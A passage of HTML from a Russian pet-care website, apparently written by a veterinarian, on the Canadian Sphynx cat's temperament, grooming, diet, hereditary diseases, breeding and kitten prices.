https://usatiki.ru/wp-content/uploads/2015/01/уход-300x223.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Без разделения на плюсы и минусы, попробуем составить некий сборный образ канадского сфинкса по наиболее ярким качествам:</p>
<ul>
	<li>
<p>добродушные и в меру спокойные кошки;</p>
</li>
	<li>
<p>очень привязываются к владельцу и дружелюбны ко всем членам семьи;</p>
</li>
	<li>
<p>требуют сложного регулярного ухода;</p>
</li>
	<li>
<p>чувствительны к условиям содержания, не переносят сквозняков;</p>
</li>
	<li>
<p>экзотическая внешность;</p>
</li>
	<li>
<p>представители породы умные и сообразительные;</p>
</li>
	<li>
<p>у них нет шерсти, поэтому у большинства аллергиков они не вызывают реакции;</p>
</li>
	<li>
<p>у сфинксов быстрый обмен веществ, поэтому едят они действительно больше, чем другие кошки и нуждаются только в высококачественных кормах;</p>
</li>
	<li>
<p>летом следует следить, чтобы они не обгорели на солнце;</p>
</li>
	<li>
<p>порода подвержена множеству заболеваний, особенно кожных.</p>
</li>
</ul>
<h2><span id="i-9">Содержание</span></h2>
<p>Бытует мнение, что канадских сфинксов нужно содержать в «тепличных» условиях, но они немного преувеличены. Эти кошки действительно теплолюбивые, но при нормальной комнатной температуре чувствуют себя хорошо. Если похолодает, их можно одевать «по погоде». Чего не любят сфинксы, так это сквозняков. Обеспечить им активное времяпровождение помогут игрушки и установка игрового комплекса.</p>
<p>Спать голыши предпочитают в укромном месте, поэтому различные кошачьи домики часто приходятся им по вкусу.</p>
<p>Прогулки на улице возможны, но только в теплое время года в безветренную погоду и, конечно, после всех необходимых вакцинаций. Обычно сфинксов приучают гулять на шлейке. Свободный выгул опасен в виду отсутствия у них необходимых навыков для уличной жизни и должного иммунитета.</p>
<h2><span id="i-10">Уход</span></h2>
<p>Канадские сфинксы очень требовательны в уходе. У них есть один большой плюс – отсутствие шерсти, но в тоже время это минус, поскольку кожа этих голых кошек очень чувствительна и требует особого внимания. Кроме этого, кошки сфинксы, в отличие от большинства остальных пород, «потеют».</p>
<h3><span id="i-11">Уход за кожей</span></h3>
<p>Купать сфинксов приходится часто, что связано с наличием у них особых желез, которые выделяют коричневый секрет в большей или меньшей степени. Купать сфинксов желательно с использованием специальных шампуней, после кожу смазывают кремом-кондиционером, который хорошо увлажняет и предотвращает шелушение. После водных процедур кожу нужно насухо вытереть полотенцем.</p>
<p>В перерывах между купаниями, чтобы очистить кожу от выделений, ее протирают детскими влажными салфетками или мягким влажным полотенцем. Особое внимание уделяют складкам, хвосту и коже между пальчиками. В среднем сфинксов купают раз в три недели. Если этого не делать, кожа покрывается коричневым секретом, который остается на вещах и поверхностях везде, где бывает кошка.</p>
<h3><span id="i-12">Гигиена глаз, ушей и ротовой полости</span></h3>
<p>Ресниц у канадских сфинксов нет, поэтому глазки склонны к загрязнению. Их регулярно приходится протирать, используя слабый отвар ромашки или специальные лосьоны. Для процедуры нельзя использовать вату, ее ворсинки могут оставаться на роговице и вызывать раздражение.</p>
<p>Большие ушки также загрязняются намного быстрее, чем у других пород, их приходится чистить раз в 2 недели. При этом ватные палочки использовать нежелательно, они не позволяют глубоко очистить канал и могут способствовать его закупорке. В продаже есть специальные очищающие лосьоны, которые закапывают в проход. Эти лосьоны размягчают серу и удаляются вместе с ней после того как животное потрясет головой.</p>
<p>Ротовая полость не является слабым местом этой породы, но хорошо, если получится приучить котенка к зубной щетке с раннего возраста. Чистка способствует мягкому удалению налета и профилактирует образование зубного камня. Особенно это важно для кошек, которые питаются «натуралкой», а не сухими кормами. За хорошее поведение во время гигиенических процедур можно награждать питомца лакомством. Коготки рекомендуют регулярно состригать, обрезая лишь кончики. Но это не избавляет владельца от необходимости приучить кошку к когтеточке. Даже короткий маникюр питомец может поправлять о новый диван.</p>

<h2><span id="i-13">Особенности питания</span></h2>
<p>Кормить канадских сфинксов лучше сбалансированными кормами супер-премиум или холистик класса. Хорошо, если они будут предназначены специально для бесшерстных пород. Также подойдут рационы для активных домашних кошек.</p>
<p>Подбирая сухой корм учитывают возраст животного, пол, здоровье и физиологическое состояние (беременность, кастрация, лактация). Сфинксы обладают отменным аппетитом, что вызвано усиленным обменом веществ. Их следует кормить часто, три-четыре раза в день, небольшими порциями и следить за тем, чтобы питомец не переедал. Голыши склонны к ожирению.</p>
<p>У канадских сфинксов очень чувствительная пищеварительная система, поэтому еда «со стола», а также корма сомнительного качества им категорически противопоказаны. Обязательно в свободном доступе должна быть питьевая вода. Также рекомендуется выращивать для кошек травку, источник витаминов и микроэлементов. Периодически можно давать сырую промороженную говядину или крольчатину.</p>
<h2><span id="i-14">Здоровье и продолжительность жизни</span></h2>
<p>В отношении здоровья можно сказать, что у сфинксов есть свои слабые места. Например, они легко простывают. Поэтому стоит избегать сквозняков. Их иммунная система намного слабее, чем у многих других пород, а тем более дворовых кошек. Кроме этого породе сопутствует целый список наследственных заболеваний, от которых заводчики всеми силами пытаются избавиться, не допуская больных животных или носителей «нездоровых генов» в разведение:</p>
<ul>
	<li>Укорочение нижней челюсти приводит к перекусу. Часто сопровождается искривлением или недоразвитием позвонков хвоста, карликовостью, гипотиреозом и отставанием в росте;</li>
	<li>Микрофтальм – этим общим термином называют случаи неправильного развития глаз, которые приводят к потере остроты зрения:</li>
	<li>Врожденный заворот век – патология, при которой внешний край века заворачивается внутрь глазного яблока и постоянно раздражает роговицу. Очень редко проходит с возрастом, обычно исправляется хирургическим вмешательством.</li>
	<li>Гиперплазия сосков наблюдается в основном у самок старше года. Соски увеличиваются в размере, на них образуются кисты. У таких кошек часто наблюдают слабую родовую деятельность и отсутствие молока, а котята нередко рождаются нежизнеспособными.</li>
	<li>Кисты и новообразования молочных желез. В основном регистрируют у кошек черепахового окраса.</li>
	<li>Различные кожные болезни встречаются очень часто. Могут проявляться спонтанно, сезонно или сопутствовать течке.</li>
	<li>Васкулит кожи или воспаление сосудов кожи, как правило, лечится, но возможны рецидивы.</li>
	<li>Врождённое недоразвитие тимуса или синдром засыпания котят. Малыши с пороком живут несколько дней.</li>
	<li>Гиперплазия десны. Часто вызвана низким иммунным ответом, и сочетается с наличием конъюнктивитов.</li>
	<li><a href="https://usatiki.ru/gipertroficheskaya-kardiomiopatiya-u-koshek/">Гипертрофическая кардиомиопатия</a> – еще одно неприятное заболевание, приводящее к смерти котят.</li>
</ul>
<p>Помимо врожденных недугов и склонности к определенным болезням, сфинксы могут страдать от заболеваний, вызванных неправильным содержанием, кормлением или уходом. У них бывают внутренние и внешние паразиты. Блохи на сфинксах действительно не задерживаются, а вот многим видам клещей, которые обитают в коже, отсутствие шубки не помеха. Для защиты от опасных инфекционных заболеваний обязательно проводят плановые вакцинации.</p>
<p>На вопрос – сколько живут канадские сфинксы можно ответить статистическими данными – <b>средняя продолжительность жизни 13 лет.</b> Но стоит понимать, что продолжительность жизни канадского сфинкса во многом зависит от индивидуальных особенностей животного и условий его содержания.</p>
<h2><span id="i-15">Вязка</span></h2>
<p>Если вы решили, что вашей кошке необходимо родить, самое время задуматься вязке канадского сфинкса и всего того, что с этим мероприятием связано. Сфинксы взрослеют рано. Не удивляйтесь, если первая течка у кошки начнется всего через шесть месяцев после рождения. Начало течки легко заметить по измененному поведению питомицы. Кошка может стать более ласковой или напротив, проявить невиданную ранее агрессию.</p>
<p>Стоит знать, что течка – это еще не повод вязать канадского сфинкса. Ведь в физическом плане полугодовое животное еще ребенок. Технически кошка может родить, но риск получить нежизнеспособное потомство достаточно велик. Кроме этого проблемы со здоровьем могут появиться и у молодой мамы. По этим причинам вязка во время первой течки официально не разрешена.</p>
<p>Коты канадских сфинксов созревают в половом плане немного дольше кошек. Первые признаки половой охоты появляются у них на восьмом месяце жизни. Для котов это тоже слишком маленький возраст для вязки, ведь он тоже физически еще не стал взрослым животным. Заметить признаки полового созревания кота можно по поведению, зверек начинает вести себя настойчивее и агрессивнее. Также питомец может начать метить территорию.</p>
<p>В физическом плане кошку можно считать готовой к вязке после 2-3 течек. Идеальный возраст – 1.5-2 года. К этому моменту коты и кошки канадских сфинксов сформировываются полностью.</p>
<p>Не забывайте, что до вязки вам надо привить и проглистогонить животное. Причем сделать это надо заблаговременно – минимум за 14 дней до предполагаемой вязки.</p>
<p>К этапам подготовки канадской кошки к вязке включают соблюдение некоторых гигиенических аспектов, вроде стрижки ногтей. А вот мыть питомца лучше не надо. У кошек отличный нюх и естественный запах партнера – это один из факторов, притягивающих животных разного пола друг к другу.</p>
<p>Идеальное время для спаривания – третий день после начала течки. Обычно подобранную пару оставляют вместе на несколько дней, ведь однократное спаривание не дает 100% гарантии оплодотворения яйцеклеток кошки.</p>
<p>Беременность канадского сфинкса продолжается 63 дня. Первые симптомы беременности можно увидеть на третью неделю после вязки. В первую очередь – это изменение поведения. Чуть позже начнут проявляться физические признаки:</p>
<ul>
	<li>набухание сосков;</li>
	<li>увеличение живота;</li>
	<li>повышенный аппетит.</li>
</ul>
<p>Кошки канадских сфинксов довольно плодовиты, самка может принести помет до 12 детенышей.</p>
<p>В целом, вязка канадского сфинкса схожа с методиками спаривания, применяющимися в отношении кошек других пород.</p>
<h2><span id="i-16">Выбор котенка и цена</span></h2>
<p>После принятия окончательного решения о покупке канадского сфинкса, необходимо выбрать квалифицированного заводчика. Можно, конечно, купить котят и без документов, «с рук», но такие зверьки нередко рождаются от случайного спаривания. Это значит, гарантий здоровья, а также дальнейшей поддержки никто не дает. Кроме этого, есть вероятность, что малыши не чистокровные и появились в результате случайной вязки с другой породой. Выбирая котенка важно посмотреть на его родителей, их заслуги и условия содержания.</p>
<p>Учитывая уникальность породы, цена на котят канадских сфинксов достаточно высокая. Если брать котенка из питомника, малыш пэт-класса обойдется в среднем 500 долларов. Животные с выставочными перспективами, а также для разведения, могут стоить значительно дороже.</p>
<p><img decoding="async" class="size-full wp-image-36545 aligncenter ewww_webp" src="[data-uri]" alt="" width="700" height="638"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12-658x600.png.webp 658w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12-300x273.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12-658x600.png 658w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12-300x273.png 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-36545 aligncenter" src="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12.png" alt="" width="700" height="638" srcset="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12-658x600.png 658w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_3-12-300x273.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Котята «с рук» без документов стоят в среднем в 3- 5 тыс. руб.</p>
<p><img decoding="async" class="size-full wp-image-36546 aligncenter ewww_webp" src="[data-uri]" alt="" width="700" height="635"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9-661x600.png.webp 661w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9-300x272.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9-661x600.png 661w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9-300x272.png 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-36546 aligncenter" src="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9.png" alt="" width="700" height="635" srcset="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9-661x600.png 661w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_6-9-300x272.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Забирать малыша в новый дом можно только после проведения плановой вакцинации и дегельминтизации в возрасте от 3 месяцев. Такие малыши уже социализированы, приучены к лотку, когтеточке и определенному корму. У них реже бывают проблемы с поведением.</p>
<h2><span id="i-17">Фотографии</span></h2>
<p>Фотографии кошек породы канадский сфинкс:</p>
<p><img decoding="async" class="aligncenter wp-image-36542 size-full ewww_webp" src="[data-uri]" alt="темный канадский сфинкс" width="700" height="467"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/9057442261_54cd8a1db5_h.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/9057442261_54cd8a1db5_h.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/9057442261_54cd8a1db5_h.jpg.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/9057442261_54cd8a1db5_h-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/9057442261_54cd8a1db5_h.jpg 700w, https://usatiki.ru/wp-content/uploads/2015/01/9057442261_54cd8a1db5_h-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter wp-image-36542 size-full" src="https://usatiki.ru/wp-content/uploads/2015/01/9057442261_54cd8a1db5_h.jpg" alt="темный канадский сфинкс" width="700" height="467" srcset="https://usatiki.ru/wp-content/uploads/2015/01/9057442261_54cd8a1db5_h.jpg 700w, https://usatiki.ru/wp-content/uploads/2015/01/9057442261_54cd8a1db5_h-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p><img decoding="async" class="aligncenter wp-image-36544 size-full ewww_webp" src="[data-uri]" alt="Канадских сфинкс крупным планом" width="700" height="418"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_2-13.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_2-13.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_2-13.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_2-13-300x179.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_2-13.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_2-13-300x179.png 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter wp-image-36544 size-full" src="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_2-13.png" alt="Канадских сфинкс крупным планом" width="700" height="418" srcset="https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_2-13.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/Screenshot_2-13-300x179.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p><img decoding="async" class="aligncenter wp-image-36541 size-full ewww_webp" src="[data-uri]" alt="белый канадский сфинкс" width="700" height="470"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/5653340485_d4a3399885_o.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/5653340485_d4a3399885_o.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/5653340485_d4a3399885_o.jpg.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/5653340485_d4a3399885_o-300x201.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/5653340485_d4a3399885_o.jpg 700w, https://usatiki.ru/wp-content/uploads/2015/01/5653340485_d4a3399885_o-300x201.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter wp-image-36541 size-full" src="https://usatiki.ru/wp-content/uploads/2015/01/5653340485_d4a3399885_o.jpg" alt="белый канадский сфинкс" width="700" height="470" srcset="https://usatiki.ru/wp-content/uploads/2015/01/5653340485_d4a3399885_o.jpg 700w, https://usatiki.ru/wp-content/uploads/2015/01/5653340485_d4a3399885_o-300x201.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p><img decoding="async" class="aligncenter wp-image-36538 size-full ewww_webp" src="[data-uri]" alt="Канадский сфинкс и котята" width="700" height="525"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b.jpg.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-160x120.jpg.webp 160w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-200x150.jpg.webp 200w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-300x225.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-368x277.jpg.webp 368w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b.jpg 700w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-300x225.jpg 300w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-368x277.jpg 368w" data-eio="j" /><noscript><img decoding="async" class="aligncenter wp-image-36538 size-full" src="https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b.jpg" alt="Канадский сфинкс и котята" width="700" height="525" srcset="https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b.jpg 700w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-300x225.jpg 300w, https://usatiki.ru/wp-content/uploads/2015/01/2762514964_00642dc7fa_b-368x277.jpg 368w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p><img decoding="async" class="aligncenter" style="width: 705px; height: 529px; margin-top: 5px; margin-bottom: 5px;" src="/files/images/motto_net_ua-51829.jpg" alt="Канадский сфинкс" width="1024" height="768" /></p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a title="Мастит у кошки или кота" href="https://usatiki.ru/mastit-u-koshki/">Мастит у кошки или кота</a></li>
	<li><a title="Петербургский сфинкс (Петерболд)" href="https://usatiki.ru/peterburgskiy-sfinks/">Петербургский сфинкс</a></li>
	<li><a title="Есть ли у котов соски" href="https://usatiki.ru/est-li-u-kotov-soski/">Есть ли у котов соски</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-11060" class="post-ratings" data-nonce="c57baf302d"><img id="rating_11060_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(11060, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11060_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(11060, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11060_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(11060, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11060_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(11060, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11060_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(11060, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_11060_text"></span></div><div id="post-ratings-11060-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/toyger/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/toyger-10-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/toyger-10-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2015/01/toyger-10-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Американские									</span>
									<span class="recom_title">
										Тойгер									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/maine-coon/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/76/62e20-meyn-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/76/62e20-meyn-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/breeds/76/62e20-meyn-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Американские									</span>
									<span class="recom_title">
										Мейн-кун									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/shantili-tiffani/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/63/86d87-Shantili-Tiffani1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/63/86d87-Shantili-Tiffani1-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/breeds/63/86d87-Shantili-Tiffani1-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Американские									</span>
									<span class="recom_title">
										Шантильи-Тиффани: кошки и коты									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/bengalskaya-koshka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/Bengalskaja-koshka-7-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/Bengalskaja-koshka-7-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2015/01/Bengalskaja-koshka-7-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Американские									</span>
									<span class="recom_title">
										Бенгальская кошка									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/selkirk-reks/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/56/a698b-selkirk.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/56/a698b-selkirk.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/breeds/56/a698b-selkirk.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Американские									</span>
									<span class="recom_title">
										Селкирк Рекс: кошки и коты									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/manchkin/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/manchkin-new-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/manchkin-new-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2015/01/manchkin-new-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Американские									</span>
									<span class="recom_title">
										Манчкин: кошки и коты									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
